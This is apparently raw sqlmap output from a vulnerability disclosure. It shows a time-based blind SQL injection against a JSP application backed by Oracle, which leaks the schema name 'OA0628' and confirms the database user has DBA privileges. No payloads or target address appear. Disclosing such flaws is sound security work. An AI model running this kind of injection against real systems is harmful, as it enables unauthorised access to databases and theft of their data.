 web application technology: JSP
back-end DBMS: Oracle
[17:30:17] [INFO] fetching current database
[17:30:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[17:30:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:30:35] [INFO] adjusting time delay to 1 second due to good response times
O
[17:30:43] [ERROR] invalid character detected. retrying..
[17:30:43] [WARNING] increasing time delay to 2 seconds
A06
[17:31:16] [ERROR] invalid character detected. retrying..
[17:31:16] [WARNING] increasing time delay to 3 seconds
2
[17:31:39] [ERROR] invalid character detected. retrying..
[17:31:39] [WARNING] increasing time delay to 4 seconds
8
[17:32:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'OA0628'
[17:32:01] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org